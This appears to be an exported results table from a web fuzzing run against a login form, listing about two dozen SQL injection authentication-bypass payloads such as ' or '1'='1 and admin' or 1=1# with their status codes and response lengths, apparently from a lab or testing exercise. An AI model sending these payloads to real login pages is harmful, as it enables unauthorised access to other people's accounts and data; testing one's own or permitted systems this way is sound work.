 Request Payload 1 Payload 2 Status code Response received Error Timeout Length incorretos Comment
1 '-' '-' 200 1 222
3 '&' '-' 200 0 222
4 '^' '-' 200 3 223
5 '*' '-' 200 7 222
26 ' or 'x'='x '-' 200 2 223
39 admin' or '1'='1 '-' 200 3 223
41 admin' or '1'='1'# '-' 200 2 223
43 admin'or 1=1 or ''=' '-' 200 2 223
46 admin' or 1=1# '-' 200 1 223
94 ' or ''=' '-' 200 1 223
110 ' or 0=0 # '-' 200 1 223
112 ' or 0=0 # '-' 200 1 223
117 %' or '0'='0 '-' 200 1 223
124 ' or '1'='1 '-' 200 3 223
127 ' or '1'='1'# '-' 200 5 223
133 ' or 1=1;# '-' 200 3 223
135 ' or 1=1# '-' 200 1 223
147 'or'1=1 '-' 200 3 223
148 'or'1=1â² '-' 200 1 223
170 ' or 1=1 LIMIT 1;# '-' 200 3 223
171 'or 1=1 or ''=' '-' 200 1 223
173 ' or 'a'='a '-' 200 1 223
180 ' or 'one'='one '-' 200 1 223
187 ' or 'x'='x '-' 200 0 223
190 ' OR 'x'='x'#; '-' 200 2 223
0 200 1 233 1
2 ' ' '-' 200 3 233 1